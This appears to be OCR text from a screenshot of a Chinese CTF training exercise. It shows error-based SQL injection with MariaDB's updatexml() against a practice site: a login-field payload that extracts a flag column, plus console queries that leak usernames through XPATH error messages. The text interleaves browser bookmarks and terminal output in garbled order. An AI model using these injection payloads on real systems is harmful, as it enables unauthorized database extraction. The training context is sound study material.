 root@localhost: ~
152.136.63.75:20194/user.php - Google Chrome
| admin    | 123      |
星阑科技 CTF 竞赛培训
152.136.63.75:20194/us
152.136.63.75:20194/ch
报错注入_百度搜索
SQL注入之联合查询注入
SQL注入:突破关键字过滤
SQL注入ByPass的一些小
+----------+----------+
1 row in set (0.00 sec)
不安全
152.136.63.75:20194/user.php
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(username))from(users)limit 2,1),2);
+----------+----------+
应用
ctf训练库
编解码
资源点
安全中心及漏洞播报
安全社区
知识点
blog
资产&信息收集
存在漏洞的点
练习站点
提交漏洞
其他书签
| username | password |
+----------+----------+
Your name:admin"&&updatexml(1,(select(group_concat(real_flag_1s_here))from(users)),1);#
| admin    | 123      |
+----------+----------+
Your pass:********
1 row in set (0.00 sec)
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(username))from(users)limit 3,1),2);
change password
+----------+----------+
| username | password |
+----------+----------+
| admin    | 123      |
+----------+----------+
1 row in set (0.00 sec)
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(username))from(users)limit 4,1),2);
+----------+----------+
| username | password |
+----------+----------+
| admin    | 123      |
+----------+----------+
1 row in set (0.00 sec)
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(username))from(users)limit 5,1),2);
+----------+----------+
| username | password |
+----------+----------+
| admin    | 123      |
+----------+----------+
1 row in set (0.00 sec)
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(username))from(users)limit 6,1),2);
+----------+----------+
| username | password |
+----------+----------+
| admin    | 123      |
+----------+----------+
1 row in set (0.00 sec)
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(';',username))from(users)limit 6,1),2);
ERROR 1105 (HY000): XPATH syntax error: ';reader-l'
MariaDB [test]> select * from users where username="admin"&&updatexml(1,(select(concat(';',username))from(users)limit 3,1),2);
ERROR 1105 (HY000): XPATH syntax error: ';reader'
MariaDB [test]> select * from users where username="admin"&&updatex